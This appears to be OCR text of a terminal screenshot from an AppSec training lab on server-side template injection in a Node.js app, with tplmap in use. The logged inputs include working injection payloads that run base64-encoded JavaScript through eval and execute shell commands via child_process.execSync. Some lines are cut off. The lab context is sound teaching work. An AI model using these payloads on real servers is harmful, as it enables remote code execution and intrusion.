 JWK Authenticatio...
automation.yaml —...
Kubernetes Securit...
File Edit Selection View Go Terminal Help
>_ root@AppSec-Recording-user-597524: ~/node-template-injection ×
>_ root@AppSec-Recording-user-597524: ~/tplmap
root@AppSec-Recording-user-597524:~# cd /root/node-template-injection/
root@AppSec-Recording-user-597524:~/node-template-injection# npm install
npm WARN template-injection@1.0.0 No repository field.
audited 230 packages in 0.994s
1 package is looking for funding
run `npm fund` for details
found 0 vulnerabilities
root@AppSec-Recording-user-597524:~/node-template-injection# node index.js
App is listening on port 5000
"AppSecEngineer"
"Server-side-Template-Injection"
"\n= 3802981609\n\n= typeof(89)+27\n\n= 9914049267\n"
"\n= 3099699573\n\n= eval(Buffer('Z2xvYmFsLnByb2Nlc3MubWFpbk1vZHVsZS5yZXF1aXJlKCdvcycpLnBsYXRmb3JtKCk=', 'base64').toString())\n\
"\n= 2330557155\n\n= global.process.mainModule.require('child_process').execSync(Buffer('ZWNobyAnRVIn', 'base64').toString())\n\n